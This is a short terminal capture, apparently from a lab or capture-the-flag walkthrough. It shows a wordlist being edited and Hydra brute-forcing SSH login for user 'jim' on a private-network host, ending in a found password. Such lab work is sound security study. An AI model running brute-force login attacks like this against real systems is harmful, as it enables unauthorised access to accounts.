 kali@kali:~$ vim jim_passwd.txt
kali@kali:~$ hydra -l jim -P jim_passwd.txt ssh://192.168.247.217
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-28 07:28:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.247.217:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.247.217   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-28 07:29:50
kali@kali:~$